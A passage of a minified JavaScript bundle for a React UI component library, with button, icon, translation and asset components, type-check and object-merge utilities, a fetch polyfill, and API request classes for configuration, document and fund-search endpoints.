strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ACTIONS_CATEGORY_KEY="base",e.ACTIONS_COMPONENT_KEY="actions"},function(t,e,r){"use strict";var n=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(r(37));e.default=o.default},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,r,n){var o,i=arguments.length,a=i<3?e:null===n?n=Object.getOwnPropertyDescriptor(e,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,r,n);else for(var s=t.length-1;s>=0;s--)(o=t[s])&&(a=(i<3?o(a):i>3?o(e,r,a):o(e,r))||a);return i>3&&a&&Object.defineProperty(e,r,a),a},a=this&&this.__rest||function(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.indexOf(n)<0&&(r[n]=t[n]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(t);o<n.length;o++)e.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(t,n[o])&&(r[n[o]]=t[n[o]])}return r},s=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},u=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var c=s(r(1)),p=r(7),l=r(11),f=u(r(38)),d=r(84),y=u(r(85)),h=function(t){function e(e){var r=t.call(this,e)||this;return r.categoryKey=d.BUTTON_CATEGORY_KEY,r.componentKey=d.BUTTON_COMPONENT_KEY,r.handleClick=function(t){var e=r.props,n=e.onClick,o=e.payload;n&&n(t,o)},r}return n(e,t),Object.defineProperty(e.prototype,"content",{get:function(){var t=this.props,e=t.children,r=t.text,n=t.iconProps,i=t.iconPosition,a=void 0===i?"right":i,s=n&&c.default.createElement(y.default,o({},n));return c.default.createElement(c.Fragment,null,!!s&&"left"===a&&s,c.default.createElement(f.default,null,r||e),!!s&&"right"===a&&s)},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this.props,e=(t.children,t.text,t.iconProps,t.iconPosition,a(t,["children","text","iconProps","iconPosition"]));return c.default.createElement("button",o({},e,{onClick:this.handleClick}),this.content)},e.defaultProps={},e=i([p.observer],e)}(l.ComponentBase);e.Button=h,e.default=l.InjectedStyledComponent(h,d.BUTTON_CATEGORY_KEY,d.BUTTON_COMPONENT_KEY)},function(t,e,r){"use strict";var n=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(r(39));e.default=o.default},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(t,e,r,n){var o,i=arguments.length,a=i<3?e:null===n?n=Object.getOwnPropertyDescriptor(e,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,r,n);else for(var s=t.length-1;s>=0;s--)(o=t[s])&&(a=(i<3?o(a):i>3?o(e,r,a):o(e,r))||a);return i>3&&a&&Object.defineProperty(e,r,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(r(1)),s=r(11),u=r(7);e.TranslationContext=a.createContext({translate:function(t,e){return t},culture:"Default"});var c=r(83),p=function(t){function r(){var e=null!==t&&t.apply(this,arguments)||this;return e.categoryKey=c.TRANSLATE_CATEGORY_KEY,e.componentKey=c.TRANSLATE_COMPONENT_KEY,e}return n(r,t),Object.defineProperty(r.prototype,"translation",{get:function(){var t=this.props,e=t.children,r=t.placeholders;return"string"===typeof e&&this.context&&this.context.translate?this.context.translate(e,r):e},enumerable:!0,configurable:!0}),r.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.translation)},r.contextType=e.TranslationContext,r=o([u.observer],r)}(s.ComponentBase);e.Translate=p,e.default=p},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,r,n){var o,i=arguments.length,a=i<3?e:null===n?n=Object.getOwnPropertyDescriptor(e,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,r,n);else for(var s=t.length-1;s>=0;s--)(o=t[s])&&(a=(i<3?o(a):i>3?o(e,r,a):o(e,r))||a);return i>3&&a&&Object.defineProperty(e,r,a),a},a=this&&this.__rest||function(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.indexOf(n)<0&&(r[n]=t[n]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(t);o<n.length;o++)e.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(t,n[o])&&(r[n[o]]=t[n[o]])}return r},s=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var u=s(r(1)),c=r(7),p=r(11),l=s(r(86)),f=s(r(125)),d=r(45),y=function(t){function e(e){var r=t.call(this,e)||this;return r.categoryKey=d.ICON_CATEGORY_KEY,r.componentKey=d.ICON_COMPONENT_KEY,r}return n(e,t),e.prototype.render=function(){var t=this.props,e=t.className,r=t.onClick,n=a(t,["className","onClick"]);return u.default.createElement(f.default,{className:e},u.default.createElement(l.default,o({className:e,onClick:r},n)))},e=i([c.observer],e)}(p.ComponentBase);e.Icon=y,e.default=p.InjectedStyledComponent(y,d.ICON_CATEGORY_KEY,d.ICON_COMPONENT_KEY)},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(t,e,r,n){var o,i=arguments.length,a=i<3?e:null===n?n=Object.getOwnPropertyDescriptor(e,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,r,n);else for(var s=t.length-1;s>=0;s--)(o=t[s])&&(a=(i<3?o(a):i>3?o(e,r,a):o(e,r))||a);return i>3&&a&&Object.defineProperty(e,r,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(r(1)),s=r(11),u=r(7),c=r(42),p=r(2),l=r(123),f=p.appsManager.utils.appendCacheQueryString;e.AssetContextValue=function(t,e,r){void 0===t&&(t={}),void 0===e&&(e=[]);var n=p.utils.collection.pivotCollection(e,function(t){return t.fileName}),o=function(t){var e=n[t];return e&&(t=f(t,e,r)),t};return{assets:t,getAsset:function(e){var r=p.utils.get(t,e);return o(r||e)},hasAsset:function(e){var r=p.utils.get(t,e,null);return!p.utils.typeChecks.isNullOrEmpty(r)},baseUrl:function(){return t&&t.baseUrl||""},appendCacheQueryString:o}},e.AssetContext=a.createContext(e.AssetContextValue(c.assets));var d=function(t){function r(){var e=null!==t&&t.apply(this,arguments)||this;return e.categoryKey=l.ASSET_CATEGORY_KEY,e.componentKey=l.ASSET_COMPONENT_KEY,e}return n(r,t),Object.defineProperty(r.prototype,"asset",{get:function(){var t=this.props.children;return"string"===typeof t&&this.context&&this.context.assets?this.context.getAsset(t):t},enumerable:!0,configurable:!0}),r.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.asset)},r.contextType=e.AssetContext,r=o([u.observer],r)}(s.ComponentBase);e.Asset=d,e.default=d},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(87),o=r(116),i=r(118),a=r(121);e.assets={baseUrl:"",base:n.baseAssets,file:a.fileAssets,management:o.managementAssets,overview:i.overviewAssets}},function(t,e){t.exports="[data-uri]"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.IMAGE_CATEGORY_KEY="base",e.IMAGE_COMPONENT_KEY="image"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ICON_CATEGORY_KEY="base",e.ICON_COMPONENT_KEY="icon"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.REDIRECT_BUTTON_CATEGORY_KEY="base",e.REDIRECT_BUTTON_COMPONENT_KEY="redirectButton"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.NO_DATA_PLACEHOLDER_CATEGORY_KEY="base",e.NO_DATA_PLACEHOLDER_COMPONENT_KEY="noDataPlaceholder"},function(t,e,r){"use strict";var n=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(r(143));e.default=o.default},function(t,e,r){"use strict";function n(t){return null===t||o(t)}function o(t){return void 0===t}function i(t){return"object"===typeof t&&!Array.isArray(t)}function a(t){return"string"===typeof t&&s(t)}function s(t){var e=typeof t;return"boolean"!==e&&"number"!==e||(t=t.toString()),""===(t||"").trim()}function u(t){return!n(t)&&Array.isArray(t)&&0===t.length}function c(t){if(!i(t))return!1;for(var e in t)if(t.hasOwnProperty(e))return!1;return JSON.stringify(t)===JSON.stringify({})}Object.defineProperty(e,"__esModule",{value:!0}),e.isNullOrUndefined=n,e.isNullOrEmpty=function(t){return n(t)||a(t)||u(t)||c(t)},e.isUndefined=o,e.isObject=i,e.isStringAndEmpty=a,e.isNullOrWhitespace=s,e.isArrayAndEmpty=u,e.isObjectAndEmpty=c,e.isNaN=function(t){if(t instanceof Number){var e=t.valueOf();return Number.isNaN(e)}return Number.isNaN(t)},e.isNumber=function(t){return Number(t)===parseFloat(t)&&(t instanceof Number||"number"===typeof t)},e.isDate=function(t){return t instanceof Date},e.isBase64File=function(t){return t=t&&t.trim(),/^data:([a-z]+\/[a-z0-9-+.]+(;[a-z-]+=[a-z0-9-]+)?)?(;base64)?,([a-z0-9!$&',()*+;=\-._~:@\/?%\s]*)$/i.test(t)}},function(t,e){var r=function(t){function e(){this.fetch=!1}return e.prototype=t,new e}("undefined"!==typeof self?self:this);!function(t){!function(e){var r={searchParams:"URLSearchParams"in t,iterable:"Symbol"in t&&"iterator"in Symbol,blob:"FileReader"in t&&"Blob"in t&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in t,arrayBuffer:"ArrayBuffer"in t};if(r.arrayBuffer)var n=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],o=ArrayBuffer.isView||function(t){return t&&n.indexOf(Object.prototype.toString.call(t))>-1};function i(t){if("string"!==typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function a(t){return"string"!==typeof t&&(t=String(t)),t}function s(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return r.iterable&&(e[Symbol.iterator]=function(){return e}),e}function u(t){this.map={},t instanceof u?t.forEach(function(t,e){this.append(e,t)},this):Array.isArray(t)?t.forEach(function(t){this.append(t[0],t[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function c(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function p(t){return new Promise(function(e,r){t.onload=function(){e(t.result)},t.onerror=function(){r(t.error)}})}function l(t){var e=new FileReader,r=p(e);return e.readAsArrayBuffer(t),r}function f(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function d(){return this.bodyUsed=!1,this._initBody=function(t){var e;this._bodyInit=t,t?"string"===typeof t?this._bodyText=t:r.blob&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:r.formData&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:r.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():r.arrayBuffer&&r.blob&&((e=t)&&DataView.prototype.isPrototypeOf(e))?(this._bodyArrayBuffer=f(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):r.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||o(t))?this._bodyArrayBuffer=f(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"===typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):r.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},r.blob&&(this.blob=function(){var t=c(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?c(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(l)}),this.text=function(){var t=c(this);if(t)return t;if(this._bodyBlob)return function(t){var e=new FileReader,r=p(e);return e.readAsText(t),r}(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),r=new Array(e.length),n=0;n<e.length;n++)r[n]=String.fromCharCode(e[n]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},r.formData&&(this.formData=function(){return this.text().then(v)}),this.json=function(){return this.text().then(JSON.parse)},this}u.prototype.append=function(t,e){t=i(t),e=a(e);var r=this.map[t];this.map[t]=r?r+", "+e:e},u.prototype.delete=function(t){delete this.map[i(t)]},u.prototype.get=function(t){return t=i(t),this.has(t)?this.map[t]:null},u.prototype.has=function(t){return this.map.hasOwnProperty(i(t))},u.prototype.set=function(t,e){this.map[i(t)]=a(e)},u.prototype.forEach=function(t,e){for(var r in this.map)this.map.hasOwnProperty(r)&&t.call(e,this.map[r],r,this)},u.prototype.keys=function(){var t=[];return this.forEach(function(e,r){t.push(r)}),s(t)},u.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),s(t)},u.prototype.entries=function(){var t=[];return this.forEach(function(e,r){t.push([r,e])}),s(t)},r.iterable&&(u.prototype[Symbol.iterator]=u.prototype.entries);var y=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function h(t,e){var r=(e=e||{}).body;if(t instanceof h){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new u(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,r||null==t._bodyInit||(r=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new u(e.headers)),this.method=function(t){var e=t.toUpperCase();return y.indexOf(e)>-1?e:t}(e.method||this.method||"GET"),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&r)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(r)}function v(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var r=t.split("="),n=r.shift().replace(/\+/g," "),o=r.join("=").replace(/\+/g," ");e.append(decodeURIComponent(n),decodeURIComponent(o))}}),e}function g(t){var e=new u;return t.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(t){var r=t.split(":"),n=r.shift().trim();if(n){var o=r.join(":").trim();e.append(n,o)}}),e}function m(t,e){e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new u(e.headers),this.url=e.url||"",this._initBody(t)}h.prototype.clone=function(){return new h(this,{body:this._bodyInit})},d.call(h.prototype),d.call(m.prototype),m.prototype.clone=function(){return new m(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new u(this.headers),url:this.url})},m.error=function(){var t=new m(null,{status:0,statusText:""});return t.type="error",t};var b=[301,302,303,307,308];m.redirect=function(t,e){if(-1===b.indexOf(e))throw new RangeError("Invalid status code");return new m(null,{status:e,headers:{location:t}})},e.DOMException=t.DOMException;try{new e.DOMException}catch(I){e.DOMException=function(t,e){this.message=t,this.name=e;var r=Error(t);this.stack=r.stack},e.DOMException.prototype=Object.create(Error.prototype),e.DOMException.prototype.constructor=e.DOMException}function O(t,n){return new Promise(function(o,i){var a=new h(t,n);if(a.signal&&a.signal.aborted)return i(new e.DOMException("Aborted","AbortError"));var s=new XMLHttpRequest;function u(){s.abort()}s.onload=function(){var t={status:s.status,statusText:s.statusText,headers:g(s.getAllResponseHeaders()||"")};t.url="responseURL"in s?s.responseURL:t.headers.get("X-Request-URL");var e="response"in s?s.response:s.responseText;o(new m(e,t))},s.onerror=function(){i(new TypeError("Network request failed"))},s.ontimeout=function(){i(new TypeError("Network request failed"))},s.onabort=function(){i(new e.DOMException("Aborted","AbortError"))},s.open(a.method,a.url,!0),"include"===a.credentials?s.withCredentials=!0:"omit"===a.credentials&&(s.withCredentials=!1),"responseType"in s&&r.blob&&(s.responseType="blob"),a.headers.forEach(function(t,e){s.setRequestHeader(e,t)}),a.signal&&(a.signal.addEventListener("abort",u),s.onreadystatechange=function(){4===s.readyState&&a.signal.removeEventListener("abort",u)}),s.send("undefined"===typeof a._bodyInit?null:a._bodyInit)})}O.polyfill=!0,t.fetch||(t.fetch=O,t.Headers=u,t.Request=h,t.Response=m),e.Headers=u,e.Request=h,e.Response=m,e.fetch=O}({})}(r),delete r.fetch.polyfill,(e=r.fetch).default=r.fetch,e.fetch=r.fetch,e.Headers=r.Headers,e.Request=r.Request,e.Response=r.Response,t.exports=e},function(t,e,r){"use strict";var n=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(r(79));e.default=o.default},function(t,e,r){"use strict";var n=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(r(129));e.default=o.default},function(t,e,r){"use strict";var n=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(r(131));e.default=o.default},function(t,e,r){"use strict";var n=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(r(136));e.default=o.default},function(t,e){t.exports=function(t,e){if(null==t)return{};var r,n,o={},i=Object.keys(t);for(n=0;n<i.length;n++)r=i[n],e.indexOf(r)>=0||(o[r]=t[r]);return o}},function(t,e,r){"use strict";e.__esModule=!0;var n=i(r(1)),o=i(r(153));function i(t){return t&&t.__esModule?t:{default:t}}e.default=n.default.createContext||o.default,t.exports=e.default},function(t,e,r){"use strict";var n=function(){};t.exports=n},function(t,e,r){"use strict";var n=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(r(160));e.default=o.default},function(t,e,r){"use strict";var n=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var o=r(49),i=r(164),a="{",s="}",u=":";function c(t,e){try{var r=t();return o.isUndefined(r)?e:r}catch(n){if("TypeError"===n.name||"ReferenceError"===n.name)return e;throw n}}function p(t,e,r){void 0===r&&(r=null);var n=e,i=r;if(!o.isNullOrUndefined(t)){var a=null;t.indexOf(u)>-1&&(a=t.split(u),t=a.shift());for(var s=t.split("."),p=function(){if(!n)return"break";var t=s.shift();o.isNullOrUndefined(t)||(s.length>0?n=c(function(){return n[t]},null):i=c(function(){return n[t]},r))};s.length>0;){if("break"===p())break}a&&(i=l(i,a))}return i}function l(t,e){if(void 0===e&&(e=[]),e&&e.length>0&&!o.isNullOrUndefined(t)&&"object"!==typeof t){var r=e[0];"U"===r&&(t=t.toString().toUpperCase()),"L"===r&&(t=t.toString().toLowerCase())}return t}function f(t){for(var e=[],r=!1,n="",o=0,i=t.split("");o<i.length;o++){var u=i[o];if(u===a){if(r)throw new Error("object: getInnerParameters: Nested parameters not supported in string notation");n="",r=!0}else if(u===s){if(!r)throw new Error("object: getInnerParameters: No opening tag found for parameter");r=!1,e.push(n),n=""}else r&&(n+=u)}if(r)throw new Error("object: getInnerParameters: No closing tag found for parameter ("+n+")");return e}function d(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];var n=Object.assign({arrayMergeStrategy:"DeepCopy"},t);if(!((e=e.filter(function(t){return t})).length<1)){for(var o={},i=e.length,a=0;a<i;a++){var s=e[a];s&&Object.keys(s).length>0&&(o=v(n,o,s))}return o}console.warn("Need 1 or more elements to merge")}function y(t){return!!t&&t.constructor===Object&&!i.isObservableArray(t)}function h(t){if(i.isArrayLike(t))return t.map(function(t){return h(t)});if(y(t)){for(var e={},r=0,n=Object.keys(t);r<n.length;r++){var o=n[r];e[o]=h(t[o])}return e}return t}function v(t,e,r){for(var n=Object.keys(r),o=n.length,a=0;a<o;a++){var s=n[a];try{if(i.isArrayLike(r[s]))if("DeepMerge"===t.arrayMergeStrategy)for(var u=0;u<r[s].length;u++)e[s][u]?e[s][u]=v(t,e[s][u],r[s][u]):e[s][u]=r[s][u];else if("DeepCopy"===t.arrayMergeStrategy)e[s]=r[s].map(function(t){return h(t)});else if("AppendDeepCopy"===t.arrayMergeStrategy){e[s]||(e[s]=[]);for(u=0;u<r[s].length;u++)e[s].push(h(r[s][u]))}else e[s]=r[s];else y(r[s])?e[s]=v(t,e[s]||{},r[s]):e[s]=r[s]}catch(c){e[s]=r[s]}}return e}e.safe=c,e.getValueFromStringNotation=function(t,e,r){void 0===r&&(r=null);var n=null,i=f(t);if(i&&i.length>0){for(var u={},c=0,l=i;c<l.length;c++){var d=p(v=l[c],e,r);d&&(u[v]=d)}n=t;for(var y=0,h=Object.keys(u);y<h.length;y++){var v=h[y],g=""+a+v+s;n=n.split(g).join(u[v])}}else n=p(t,e,r);return o.isNullOrUndefined(n)&&(n=r),n},e.getValueFromDotNotation=p,e.applyModifier=l,e.getInnerParameters=f,e.deepMergeObjects=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return d.apply(void 0,n([null],t))},e.deepMergeObjectsWithOptions=d},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/getApplicationAppConfig"},e.getExplicitMethod=function(){return"GET"},e}return n(e,t),e}(r(13).KsysRequest);e.GetApplicationAppConfig=o},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/listtranslations"},e}return n(e,t),e}(r(13).KsysRequest);e.ListTranslations=o},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/listcommentaries"},e}return n(e,t),e}(r(13).KsysRequest);e.ListCommentaries=o},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/listdisclaimers"},e}return n(e,t),e}(r(13).KsysRequest);e.ListDisclaimers=o},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/documents/searchDocuments"},e}return n(e,t),e}(r(13).KsysRequest);e.SearchDocuments=o},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/fund/searchEntity"},e}return n(e,t),e}(r(13).KsysRequest);e.SearchEntity=o},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/applicationManager/getTheme"},e.getExplicitMethod=function(){return"GET"},e}return n(e,t),e}(r(13).KsysRequest);e.GetTheme=o},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/retrieveClientConfiguration"},e}return n(e,t),e}(r(13).KsysRequest);e.RetrieveClientConfiguration=o},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return 